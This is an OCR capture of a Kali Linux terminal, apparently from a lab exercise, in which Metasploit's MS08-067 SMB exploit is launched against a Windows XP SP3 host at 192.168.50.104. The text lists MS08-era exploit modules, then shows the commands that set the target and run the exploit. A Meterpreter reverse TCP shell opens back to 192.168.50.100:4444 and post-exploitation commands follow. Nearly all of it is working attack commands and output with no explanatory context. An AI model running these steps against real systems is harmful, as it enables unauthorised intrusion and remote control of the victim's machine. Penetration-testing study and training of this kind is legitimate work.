 kali@kali: ~
File Actions Edit View Help
Matching Modules
================
   #  Name                                                   Disclosure Date  Rank       Check  Description
   -  ----                                                   ---------------  ----       -----  -----------
   0  exploit/windows/smb/ms08_067_netapi                    2008-10-28       great      Yes    MS08-067 Microsoft Server Service Relative
 Path Stack Corruption
   1  exploit/windows/smb/smb_relay                          2001-03-31       excellent  No     MS08-068 Microsoft Windows SMB Relay Code
Execution
   2  exploit/windows/browser/ms08_078_xml_corruption        2008-12-07       normal     No     MS08-078 Microsoft Internet Explorer Data
Binding Memory Corruption
   3  auxiliary/admin/ms/ms08_059_his2006                    2008-10-14       normal     No     Microsoft Host Integration Server 2006 Com
mand Execution Vulnerability
   4  exploit/windows/browser/ms08_070_visual_studio_msmask  2008-08-13       normal     No     Microsoft Visual Studio Mdmask32.ocx Activ
eX Buffer Overflow
   5  exploit/windows/browser/ms08_041_snapshotviewer        2008-07-07       excellent  No     Snapshot Viewer for Microsoft Access Activ
eX Control Arbitrary File Download
   6  exploit/windows/browser/ms08_053_mediaencoder          2008-09-09       normal     No     Windows Media Encoder 9 wmex.dll ActiveX B
uffer Overflow
   7  auxiliary/fileformat/multidrop                                          normal     No     Windows SMB Multi Dropper
est1.php
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/fileformat/multidrop
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.50.104
RHOSTS => 192.168.50.104
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.104:445 - Automatically detecting the target...
[*] 192.168.50.104:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.104:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.104:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.104
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.104:1031) at 2024-01-17 03:39:34 -0500
KALI LINU
"the quieter you become, the more you are able
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:83:4d:44
MTU          : 1500
IPv4 Address : 192.168.50.104
IPv4 Netmask : 255.255.255.0
meterpreter >